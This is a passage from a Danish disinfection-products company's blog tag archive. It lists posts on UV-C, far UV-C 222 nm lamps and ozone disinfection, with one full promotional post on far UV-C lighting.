<li role="menuitem" id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://mikrobefri.dk/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Søg" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://mikrobefri.dk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Søg' placeholder='Søg' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Søg</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

					<h3 class='post-title tag-page-post-type-title '>Tag Archive for:  <span>sterilisering af udstyr og værktøj</span></h3><article class="post-entry post-entry-type-standard post-entry-2186 post-loop-1 post-parity-odd single-big with-slider post-2186 post type-post status-publish format-standard has-post-thumbnail hentry category-infektionsforebyggelse category-kontorer-og-offentlige-steder category-news category-offentlig-transport category-sygdomsforebyggelse category-uv-c-lys-til-desinficering category-vaerd-at-vide tag-coronaforebyggelse tag-covid-19 tag-desinficering tag-hospitaler tag-hotel-restaurant tag-infektionsforebyggelse tag-offentlige-arealer tag-rullende-fortove tag-rulletrapper tag-sterilisering-af-udstyr-og-vaerktoej tag-sygdomsforebyggelse tag-uv-c-sterilisering"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://mikrobefri.dk/2022/01/27/clearwin-kontinuerlig-autonom-desinficering-af-haandlister-paa-rulletrapper/"  title="ClearWin Chengdu lufthavn" ><img width="456" height="321" src="https://mikrobefri.dk/wp-content/uploads/2022/01/Chengdu-lufthavn-456x321.png" class="wp-image-2195 avia-img-lazy-loading-2195 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikrobefri.dk/2022/01/27/clearwin-kontinuerlig-autonom-desinficering-af-haandlister-paa-rulletrapper/" rel="bookmark" title="Permanent Link: ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper">ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-01-27T13:57:19+01:00" >27. januar 2022</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mikrobefri.dk/category/infektionsforebyggelse/" rel="tag">Infektionsforebyggelse</a>, <a href="https://mikrobefri.dk/category/kontorer-og-offentlige-steder/" rel="tag">Kontorer og offentlige steder</a>, <a href="https://mikrobefri.dk/category/news/" rel="tag">News</a>, <a href="https://mikrobefri.dk/category/offentlig-transport/" rel="tag">Offentlig transport</a>, <a href="https://mikrobefri.dk/category/sygdomsforebyggelse/" rel="tag">Sygdomsforebyggelse</a>, <a href="https://mikrobefri.dk/category/uv-c-lys-til-desinficering/" rel="tag">UV-C lys til desinficering</a>, <a href="https://mikrobefri.dk/category/vaerd-at-vide/" rel="tag">Værd at vide</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">af <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikrobefri.dk/author/thomas/" title="Indlæg af Thomas Uwe" rel="author">Thomas Uwe</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="read-more-link"><a href="https://mikrobefri.dk/2022/01/27/clearwin-kontinuerlig-autonom-desinficering-af-haandlister-paa-rulletrapper/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2022/01/Chengdu-lufthavn.png</span>
						<span itemprop='height'>352</span>
						<span itemprop='width'>456</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-01-27T13:57:19+01:00" >2022-01-27 13:57:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-01-27 14:11:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ClearWin &#8211; kontinuerlig, autonom, vedligeholdelsesfri desinficering af håndlister på rulletrapper</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-1898 post-loop-2 post-parity-even single-big with-slider post-1898 post type-post status-publish format-standard has-post-thumbnail hentry category-far-uv-222nm category-foedevarer category-infektionsforebyggelse category-kontorer-og-offentlige-steder category-landbrug category-nyheder category-offentlig-transport category-sundhedspleje category-sygdomsforebyggelse category-uv-c-lys-til-desinficering category-vaerd-at-vide tag-222nm tag-care-222 tag-desinficering tag-far-uv-til-desinficering tag-far-uv tag-foedevareproduktion tag-hospitaler tag-hotel-restaurant tag-infektionsforebyggelse tag-luftdesinficering tag-sterilisering-af-luft tag-sterilisering-af-udstyr-og-vaerktoej tag-sygdomsforebyggelse tag-transportsektoren tag-ushio tag-uv-c-sterilisering"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://mikrobefri.dk/2021/05/06/222-nm-far-uv-c-lys-det-nye-sort-inden-for-desinfiering/"  title="FAR UV-C - hurtig og sikker desinficering i alle befærdede lokaler." ><img width="800" height="321" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-2-800x321.jpg" class="wp-image-1909 avia-img-lazy-loading-1909 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="FAR UV-C Sikker og hurtig desinficering" decoding="async" loading="lazy" /><small class='avia-copyright'>Mikrobefri Skandinavien Aps</small></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: 222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering."><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikrobefri.dk/2021/05/06/222-nm-far-uv-c-lys-det-nye-sort-inden-for-desinfiering/" rel="bookmark" title="Permanent Link: 222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.">222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2021-05-06T11:31:28+02:00" >6. maj 2021</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mikrobefri.dk/category/far-uv-222nm/" rel="tag">FAR UV 222nm</a>, <a href="https://mikrobefri.dk/category/foedevarer/" rel="tag">Fødevarer</a>, <a href="https://mikrobefri.dk/category/infektionsforebyggelse/" rel="tag">Infektionsforebyggelse</a>, <a href="https://mikrobefri.dk/category/kontorer-og-offentlige-steder/" rel="tag">Kontorer og offentlige steder</a>, <a href="https://mikrobefri.dk/category/landbrug/" rel="tag">Landbrug</a>, <a href="https://mikrobefri.dk/category/nyheder/" rel="tag">Nyheder</a>, <a href="https://mikrobefri.dk/category/offentlig-transport/" rel="tag">Offentlig transport</a>, <a href="https://mikrobefri.dk/category/sundhedspleje/" rel="tag">Sundhedspleje</a>, <a href="https://mikrobefri.dk/category/sygdomsforebyggelse/" rel="tag">Sygdomsforebyggelse</a>, <a href="https://mikrobefri.dk/category/uv-c-lys-til-desinficering/" rel="tag">UV-C lys til desinficering</a>, <a href="https://mikrobefri.dk/category/vaerd-at-vide/" rel="tag">Værd at vide</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">af <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikrobefri.dk/author/thomas/" title="Indlæg af Thomas Uwe" rel="author">Thomas Uwe</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><em><strong>Vi har nu endelige fået de første produkter baseret på filtreret FAR UV-C teknologien hjem &#8211; en game changer inden for desinficering.</strong></em></p>
<p><em><strong>Filtreret FAR-UV, </strong>er lys der via et specielt udviklet, patenteret båndpass filter, fjerner alle de for mennesker og dyr skadelige bølgelængder og kun slipper bølgelængden 222 nm igennem.<br />
Denne bølgelængde bliver stoppet i hudens øverste lag og øjets nethinde, der består af døde celler og keratin, og kan dermed ikke trænge ind i det levende væv og beskadige dette.</em></p>
<div id="attachment_1936" style="width: 407px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1936" class=" wp-image-1936" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Hudens-opbygning-222nm-300x130.jpg" alt="254nm gennemtrænger huden ogbeskadiger cellerne" width="397" height="172" srcset="https://mikrobefri.dk/wp-content/uploads/2021/05/Hudens-opbygning-222nm-300x130.jpg 300w, https://mikrobefri.dk/wp-content/uploads/2021/05/Hudens-opbygning-222nm-1030x445.jpg 1030w, https://mikrobefri.dk/wp-content/uploads/2021/05/Hudens-opbygning-222nm-768x332.jpg 768w, https://mikrobefri.dk/wp-content/uploads/2021/05/Hudens-opbygning-222nm-705x305.jpg 705w, https://mikrobefri.dk/wp-content/uploads/2021/05/Hudens-opbygning-222nm.jpg 1032w" sizes="auto, (max-width: 397px) 100vw, 397px" /><p id="caption-attachment-1936" class="wp-caption-text">222nm bliver stoppet i hudens døde hornlag, og er derfor sikkert at anvende.</p></div>
<p>222nm er derfor sikkert at bruge, også med mennesker eller dyr til stede, hvilket åbner en ny verden inden for sikker desinficering af luft og overflader.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: left;">222nm har en kraftig virus, bakterie- og sporedræbende effekt tilsvarende konventionelt UV-C lys, (for nogle vira og sporebærende bakterier, endda en bedre effekt end konventionelt UV-C) dog uden de skadelige bølgelængder der begrænser brugen af almindeligt UV-C lys, til kun at kunne anvendes i områder, hvor der ikke er mennesker eller dyr til stede.</p>
<p><em><strong>Filtreret FAR-UV</strong></em> er derfor, i modsætning til  konventionelt UV-C lys med bølgelængde omkring 254nm, sikkert at anvende i direkte kontakt med mennesker og dyr.</p>
<p style="text-align: left;">For nærmere forklaring se denne korte video fra Ushio, der er en af de absolut ledende virksomheder inden for denne teknologi i verden: <iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/TiM9sTMFjf8" width="1194" height="672" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="attachment-large alignleft" src="https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-1024x1010.png" sizes="auto, (max-width: 918px) 100vw, 918px" srcset="https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-1024x1010.png 1024w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-300x296.png 300w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-768x757.png 768w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-1536x1514.png 1536w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-2048x2019.png 2048w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-32x32.png 32w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-320x315.png 320w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-500x493.png 500w, https://www.ushio.eu/wp-content/uploads/2021/02/Care222-Filter_No-Filter_Comparison_EN_Web-RGB-100x100.png 100w" alt="Care222 lamps feature an optical band-pass filter which exposure to harmful wavelengths is minimised" width="382" height="376" />I henhold til et engelsk studie fra 2020, indeholder FAR-UV væsentligt mindre skadelig UV-stråling end sollyset  på en forårsdag, så teknologien er sikker at anvende stort set alle steder. For mere info om dette, venligst <a href="mailto:kontakt@mikrobefri.dk">kontakt os</a>.</p>
<p>Typiske anvendelseområder for FAR UV-C er bla. :</p>
<ul>
<li>Konference- og mødelokaler</li>
<li>Elevatorer</li>
<li>konsultations- og venteværelser</li>
<li>Uddannelsesinstitutioner (skoler, universiteter osv.)</li>
<li>Daginstitutioner og plejehjem</li>
<li>Produktion af mad og drikkevarer</li>
<li>Hospitaler</li>
<li>Hoteller &amp; restauranter</li>
<li>landbruget &#8211; Kvægproduktion &#8211; opbevaring af foderstoffer, sygdomsforebyggelse i gartnerier etc.</li>
<li>Industrielle køkkener</li>
<li>Laboratorier og renrum</li>
<li>Kødproduktion / forarbejdning</li>
<li>Offentlige rum</li>
<li>Offentlig transport &#8211; bus, tog, fly skib</li>
<li>Detailhandlen &#8211; butikker, supermarkeder etc.</li>
<li>Sanitære faciliteter (toiletter, omklædningsrum osv.)</li>
<li>Kirurgiske faciliteter og andre områder med krav om høj renhed.</li>
<li>Generelt alle områder med krav til overflade- eller luftdesinficering
<div id="attachment_1908" style="width: 320px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1908" class=" wp-image-1908" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-1-300x225.jpg" alt="60W FAR UV-C unit til større arealer" width="310" height="233" srcset="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-1-300x225.jpg 300w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-1-768x576.jpg 768w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-1-705x529.jpg 705w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-1.jpg 800w" sizes="auto, (max-width: 310px) 100vw, 310px" /><p id="caption-attachment-1908" class="wp-caption-text">Steri-Light FAR UV 60W<br />Sikker og hurtig luft- og overfladedesinfiering</p></div>
<div id="attachment_1910" style="width: 348px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1910" class=" wp-image-1910" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-3-300x214.jpg" alt="Såden ser det ud når enheden er tændt" width="338" height="242" srcset="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-3-300x214.jpg 300w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-3-768x548.jpg 768w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-3-260x185.jpg 260w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-3-705x503.jpg 705w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-3.jpg 800w" sizes="auto, (max-width: 338px) 100vw, 338px" /><p id="caption-attachment-1910" class="wp-caption-text">60W FAR UV-C unit i drift</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_1912" style="width: 355px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1912" class="wp-image-1912" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-Linear-300x225.jpg" alt="FAR UV i løbende meter" width="345" height="258" srcset="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-Linear-300x225.jpg 300w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-Linear-768x576.jpg 768w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-Linear-705x529.jpg 705w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-Linear.jpg 800w" sizes="auto, (max-width: 345px) 100vw, 345px" /><p id="caption-attachment-1912" class="wp-caption-text">Lineare moduler med FAR UV. Vi laver dem så de passer til jeres interiør og/eller anvendelsesbehov.</p></div>
<div id="attachment_1911" style="width: 369px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1911" class="wp-image-1911" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-20W-stand-alone-300x215.jpg" alt="Steri-Light Air - 5-20W stand alone moduler til et hav af applikationer" width="359" height="257" srcset="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-20W-stand-alone-300x215.jpg 300w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-20W-stand-alone-768x549.jpg 768w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-20W-stand-alone-260x185.jpg 260w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-20W-stand-alone-705x504.jpg 705w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Air-20W-stand-alone.jpg 800w" sizes="auto, (max-width: 359px) 100vw, 359px" /><p id="caption-attachment-1911" class="wp-caption-text">Steri-Light Air 5-20W programmerbare &#8220;stand-Alone&#8221;enheder til et hav af anvendelsesområder.</p></div>
<p>&nbsp;</p>
<div id="attachment_1980" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1980" class="size-medium wp-image-1980" src="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Artemis-FAR-UV-C-troffer-300x191.jpg" alt="60x60 armatur med inddirekte LED belysning og FAR UV lys" width="300" height="191" srcset="https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Artemis-FAR-UV-C-troffer-300x191.jpg 300w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Artemis-FAR-UV-C-troffer-768x490.jpg 768w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Artemis-FAR-UV-C-troffer-705x450.jpg 705w, https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-Artemis-FAR-UV-C-troffer.jpg 854w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-1980" class="wp-caption-text">Belysningsarmaturer med kombination af konventionelt lys og Far UV. Fås også som downlight.</p></div>
<p>Vi har p.t. tre serier af FAR UV produkter der kan anvendes i alle områder hvor mennesker eller dyr færdes, og vi har flere (egenudviklede) produkter på vej.</p>
<p>For mere info om FAR UV-C og vore produkter, læs mere her: <a href="https://mikrobefri.dk/produkter/steri-light-far-uv-c-222nm/">Steri-Light FAR UV-C</a> &#8211; eller kontakt os på tlf. 7023 1939 for nærmere information og afklaring, om denne teknologi kunne være en brugbar løsning og give værdi hos jer?</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2021/05/Steri-Light-60W-FAR-UV-2.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-05-06T11:31:28+02:00" >2021-05-06 11:31:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-06-20 15:08:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>222 nm FAR UV-C lys &#8211; Det nye &#8220;sort&#8221; inden for desinficering.</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-1812 post-loop-3 post-parity-odd single-big with-slider post-1812 post type-post status-publish format-standard has-post-thumbnail hentry category-allergi-forebyggelse category-ikke-kategoriseret category-infektionsforebyggelse category-ozon-til-desinficering category-sygdomsforebyggelse category-vaerd-at-vide tag-desinficering tag-foedevareproduktion tag-infektionsforebyggelse tag-luftdesinficering tag-overfladedesinficering tag-sterilisering-af-udstyr-og-vaerktoej tag-vaernemidler"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://mikrobefri.dk/2021/01/31/ozon-til-desinficering-hurtigt-og-effeketivt/"  title="Luftrensning og desinficering med Ozon - sikkert og hurtigt" ><img width="764" height="321" src="https://mikrobefri.dk/wp-content/uploads/2021/01/o3-764x321.png" class="wp-image-1821 avia-img-lazy-loading-1821 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Ozongeneratorer fo r10-100m2 lokaler" decoding="async" loading="lazy" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Ozon til desinficering &#8211; hurtigt og effektivt!"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikrobefri.dk/2021/01/31/ozon-til-desinficering-hurtigt-og-effeketivt/" rel="bookmark" title="Permanent Link: Ozon til desinficering &#8211; hurtigt og effektivt!">Ozon til desinficering &#8211; hurtigt og effektivt!<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2021-01-31T16:10:57+01:00" >31. januar 2021</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mikrobefri.dk/category/allergi-forebyggelse/" rel="tag">Allergi forebyggelse</a>, <a href="https://mikrobefri.dk/category/ikke-kategoriseret/" rel="tag">Ikke-kategoriseret</a>, <a href="https://mikrobefri.dk/category/infektionsforebyggelse/" rel="tag">Infektionsforebyggelse</a>, <a href="https://mikrobefri.dk/category/ozon-til-desinficering/" rel="tag">Ozon til desinficering</a>, <a href="https://mikrobefri.dk/category/sygdomsforebyggelse/" rel="tag">Sygdomsforebyggelse</a>, <a href="https://mikrobefri.dk/category/vaerd-at-vide/" rel="tag">Værd at vide</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">af <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikrobefri.dk/author/thomas/" title="Indlæg af Thomas Uwe" rel="author">Thomas Uwe</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="read-more-link"><a href="https://mikrobefri.dk/2021/01/31/ozon-til-desinficering-hurtigt-og-effeketivt/" class="more-link">Læs mere<span class="more-link-arrow"></span></a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2021/01/o3.png</span>
						<span itemprop='height'>881</span>
						<span itemprop='width'>764</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-01-31T16:10:57+01:00" >2021-01-31 16:10:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-01-31 21:10:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ozon til desinficering &#8211; hurtigt og effektivt!</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-1803 post-loop-4 post-parity-even post-entry-last single-big with-slider post-1803 post type-post status-publish format-standard has-post-thumbnail hentry category-infektionsforebyggelse category-personal category-sundhedspleje category-sygdomsforebyggelse category-uv-c-lys-til-desinficering tag-briller tag-covid-19 tag-desinficering-af-ure tag-plejehjem tag-sterilisering-af-udstyr-og-vaerktoej tag-uv-c-boks tag-uv-c-desinficering tag-uv-c-sterilisering tag-vaernemidler"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://mikrobefri.dk/2021/01/31/billig-desinficerings-og-steriliseringsboks-med-uv-c/"  title="Steri-box UV-C 50W" ><img width="450" height="321" src="https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-box-UV-C-50W-450x321.png" class="wp-image-1835 avia-img-lazy-loading-1835 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Billig UV-C steriliseringsboks" decoding="async" loading="lazy" srcset="https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-box-UV-C-50W-450x321.png 450w, https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-box-UV-C-50W-260x185.png 260w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Billig desinficerings- og Steriliseringsboks med UV-C"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikrobefri.dk/2021/01/31/billig-desinficerings-og-steriliseringsboks-med-uv-c/" rel="bookmark" title="Permanent Link: Billig desinficerings- og Steriliseringsboks med UV-C">Billig desinficerings- og Steriliseringsboks med UV-C<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2021-01-31T15:47:42+01:00" >31. januar 2021</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mikrobefri.dk/category/infektionsforebyggelse/" rel="tag">Infektionsforebyggelse</a>, <a href="https://mikrobefri.dk/category/personal/" rel="tag">Personal</a>, <a href="https://mikrobefri.dk/category/sundhedspleje/" rel="tag">Sundhedspleje</a>, <a href="https://mikrobefri.dk/category/sygdomsforebyggelse/" rel="tag">Sygdomsforebyggelse</a>, <a href="https://mikrobefri.dk/category/uv-c-lys-til-desinficering/" rel="tag">UV-C lys til desinficering</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">af <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikrobefri.dk/author/thomas/" title="Indlæg af Thomas Uwe" rel="author">Thomas Uwe</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h4>Slut med afspritning af briller, operationsudstyr, telefoner, værnemidler og værktøj m.v.</h4>
